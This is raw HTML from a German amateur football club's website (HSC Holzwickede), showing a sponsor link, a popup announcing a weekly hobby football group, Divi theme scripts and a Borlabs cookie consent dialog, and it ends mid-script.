				<a href="https://www.elektra-brinkmann.de/" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-26.jpg" alt="" title="Elektra Brinkmann - Elektrotechnik seit 1931" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-26.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-26-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2837" /></span></a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-2395",{shadow:0,position:"center_center",ids:"divi-area-sponsorenliste"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-2395 -->

<!-- Area #divi-area-5480 -->
<div id="divi-area-5480" class="divi-area-wrap divi-area-wrap-5480 divi-area-wrap-hsc-stramme-jungs divi-area-type-popup divi-area-hsc-stramme-jungs" style="display:none;">
<div class="et_pb_section et_pb_section_dap_5480_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_5480_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_5480_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_5480_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/hsc-strammejungs.jpg" alt="" title="2023_Hobbys" srcset="https://hsc-holzwickede.de/wp-content/uploads/hsc-strammejungs.jpg 2000w, https://hsc-holzwickede.de/wp-content/uploads/hsc-strammejungs-1280x844.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/hsc-strammejungs-980x646.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/hsc-strammejungs-480x316.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2000px, 100vw" class="wp-image-5482" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_5480_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Jeden Mittwoch um 19:00 Uhr trifft sich die Gruppe im Montanhydraulik-Stadion auf dem kleinen Kunstrasenplatz, um gemeinsam Fußball zu spielen und Spaß zu haben. Die Gruppe ist offen für alle, unabhängig von Erfahrung und Können – ob Anfänger oder erfahrener Spieler, hier steht der Spaß am Ball im Vordergrund.</p>
<p>Weitere Informationen können bei Jannik Schmidt per E-Mail erfragt werden: Jannik-joel@web.de</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-5480",{shadow:0,position:"",ids:"divi-area-hsc-stramme-jungs"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-5480 -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/milo/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
.et_pb_newsletter .et_pb_newsletter_button.et_pb_button[data-db-button-animation="rocking"] {
    animation: dbRockingEffect 2s linear infinite;
    transition: transform 0.3s ease-in-out;
}
.et_pb_newsletter .et_pb_newsletter_button.et_pb_button[data-db-button-animation="rocking"]:hover {
    animation: none;
    transform: rotate(0deg);
}
@keyframes dbRockingEffect {
    0%, 60%, 100% { transform: rotate(0deg); }
    15% { transform: rotate(1.5deg); }
    45% { transform: rotate(-1.5deg); }
}
</style>
<script>
jQuery(document).ready(function($) {
    function clearDbdbLightboxOpen() {
        $('body').removeClass(function(index, className) {
            return (className.match(/(^|\s)et_pb_gallery_\d+(?:_[^\s]+)?_dbdb_lightbox_open/g) || []).join(' ');
        });
    }

    // Add per-instance body class when a gallery image is clicked
    $(document).on('click', '.et_pb_gallery .et_pb_gallery_image a', function() {
        clearDbdbLightboxOpen();
        var $gallery = $(this).closest('.et_pb_gallery');
        if (!$gallery.length) return;
        var classes = ($gallery.attr('class') || '').match(/et_pb_gallery_\d+(?:_[^\s]+)?/);
        if (!classes || !classes[0]) return;
        var orderClass = classes[0];
        $('body').addClass(orderClass + '_dbdb_lightbox_open');
    });

    // Remove class when popup closes
    $(document).on('click', '.mfp-close, .mfp-bg', function() { clearDbdbLightboxOpen(); });
    $(document).on('keyup', function(e) { if (e.key === 'Escape') { clearDbdbLightboxOpen(); } });
});
</script>
    <style>
    /* Hide li.prev-dots only when it is the second child and display mode is icon, text, or icon_text */
    .et_pb_gallery[data-display-mode="icon"] .et_pb_gallery_pagination li.prev-dots:nth-child(2),
    .et_pb_gallery[data-display-mode="text"] .et_pb_gallery_pagination li.prev-dots:nth-child(2),
    .et_pb_gallery[data-display-mode="icon_text"] .et_pb_gallery_pagination li.prev-dots:nth-child(2) {
        display: none !important;
    }
    /* Hide prev/next links until JS updates them */
    .et_pb_gallery.et_pb_gallery_grid .et_pb_gallery_pagination {
        visibility: hidden;
    }
    </style>
    <script>
    (function(){
        document.querySelectorAll('.et_pb_gallery.et_pb_gallery_grid').forEach(function(gallery){
            var pagination = gallery.querySelector('.et_pb_gallery_pagination');
            if (!pagination) return;
            var displayMode = gallery.getAttribute('data-display-mode') || 'default';
            var updateLinks = function(){
                setTimeout(function() {
                    var prev = pagination.querySelector('a.page-prev');
                    var next = pagination.querySelector('a.page-next');
                    if (displayMode === 'icon') {
                        if (prev) prev.textContent = '';
                        if (next) next.textContent = '';
                    } else {
                        if (prev) prev.textContent = gallery.getAttribute('data-prev-text') || 'Prev';
                        if (next) next.textContent = gallery.getAttribute('data-next-text') || 'Next';
                    }
                    // Show links after update
                    pagination.style.visibility = 'visible';
                }, 1000);
            };
            updateLinks();
            var observer = new MutationObserver(function(mutations){
                updateLinks();
                observer.disconnect();
            });
            observer.observe(pagination, { childList: true });
        });
    })();
    </script>
        <script>
        jQuery(document).ready(function($) {
            $(document).on('click', '.et_pb_gallery .et_pb_gallery_image a', function() {

                // Remove the old class
                $('body').removeClass(function(index, className) {
                    return (className.match(/(^|\s)et_pb_gallery_\d+_dbdb_lightbox_open/g) || []).join(' ');
                });

                // Add the new class
                var gallery_module_order = $(this).closest('.et_pb_gallery').attr('class').match(/et_pb_gallery_\d+/)[0];
                $('body').addClass(gallery_module_order + '_dbdb_lightbox_open');
            });
        });
    </script>

		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/hsc-holzwickede.de\/wp-content\/et-cache\/2620\/et-divi-dynamic-tb-941-2620-late.css"];
				var handle   = document.getElementById('divi-style-parent-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
			<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_code_0_tb_footer","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_code_1_tb_footer","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_image_0_tb_footer","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_0_tb_footer","style":"fade","repeat":"once","duration":"1000ms","delay":"200ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_1_tb_footer","style":"fade","repeat":"once","duration":"1000ms","delay":"400ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_image_1_tb_footer","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_image_2_tb_footer","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_2_tb_footer","style":"fade","repeat":"once","duration":"1000ms","delay":"200ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_image_3_tb_footer","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_3_tb_footer","style":"fade","repeat":"once","duration":"1000ms","delay":"400ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_row_dap_1851_1","style":"slideBottom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"3%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
				</script>
	<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                                                            <img
                                            width="32"
                                            height="32"
                                            class="cookie-logo"
                                            src="https://hsc-holzwickede.de/wp-content/uploads/hsc_logo.png"
                                            srcset="https://hsc-holzwickede.de/wp-content/uploads/hsc_logo.png, https://hsc-holzwickede.de/wp-content/uploads/hsc_logo.png 2x"
                                            alt="Datenschutzeinstellungen"
                                            aria-hidden="true"
                                        >
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Wir nutzen Cookies auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://hsc-holzwickede.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">Datenschutzeinstellungen</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essenziell                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            Externe Medien                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                    </p>

                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            class="_brlbs-btn _brlbs-cursor"
                                            data-cookie-accept
                                        >
                                            Speichern                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Individuelle Datenschutzeinstellungen                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie-Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://hsc-holzwickede.de/datenschutz/" tabindex="0" role="button">
                                            Datenschutzerklärung                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://hsc-holzwickede.de/impressum/" tabindex="0" role="button">
                                            Impressum                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <img
                                width="32"
                                height="32"
                                class="cookie-logo"
                                src="https://hsc-holzwickede.de/wp-content/uploads/hsc_logo.png"
                                srcset="https://hsc-holzwickede.de/wp-content/uploads/hsc_logo.png, https://hsc-holzwickede.de/wp-content/uploads/hsc_logo.png 2x"
                                alt="Datenschutzeinstellungen"
                            >
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://hsc-holzwickede.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                        
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (1)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website<span>, </span><a href="https://hsc-holzwickede.de/impressum/">Impressum</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (4)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Externe Medien</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://hsc-holzwickede.de/datenschutz/">
                                Datenschutzerklärung                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://hsc-holzwickede.de/impressum/">
                                Impressum                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all-->            <script data-name="dbdb-update-custom-icons">
                jQuery(function($) {

                                            setTimeout(
                            function() {
                                update_all_icons();
                            }, 100
                        );
                                        $(document).on('db_vb_custom_icons_updated', function() {
                        update_all_icons();
                    });

                    // Handle hover over modules with hover state
                    $(document).on('mouseenter mouseleave', '.et_multi_view__hover_selector', function() {
                        update_all_icons();
                    });

                    // Handle hover module redraw when leaving main area
                    $(document).on('mouseleave', '#et-main-area', function() {
                        setTimeout(
                            function() {
                                update_all_icons();
                            }, 0
                        );
                    });


                    function update_all_icons() {

                        // Add Extended Icon class to buttons with custom icons
                        $('.et_pb_button[data-icon="\u0800"]').addClass('db-custom-extended-icon');

                        $('.dbdb-icon-on-left.dbdb-icon-on-hover-off .db-custom-extended-icon').each(function() {
                            add_padding_to_icon(this, 'left', false);
                        });
                        $('.dbdb-icon-on-left.dbdb-icon-on-hover .db-custom-extended-icon:hover').each(function() {
                            add_padding_to_icon(this, 'left', true);
                        });
                        $('.dbdb-icon-on-right.dbdb-icon-on-hover-off .db-custom-extended-icon').each(function() {
                            add_padding_to_icon(this, 'right', false);
                        });
                        $('.dbdb-icon-on-right.dbdb-icon-on-hover .db-custom-extended-icon:hover').each(function() {
                            add_padding_to_icon(this, 'right', true);
                        });

                        db014_update_icon("wtfdivi014-url0", "https:\/\/hsc-holzwickede.de\/wp-content\/uploads\/icon_fb2-300x300.png");
                        db014_update_icon("\u0800", "https:\/\/hsc-holzwickede.de\/wp-content\/uploads\/icon_fb2-300x300.png");
                    }

                    function add_padding_to_icon(button, side = 'left', hoverOnly = false) {
                        var $button = $(button);
                        var icon = window.getComputedStyle($button[0], (side === 'left') ? '::before' : '::after');
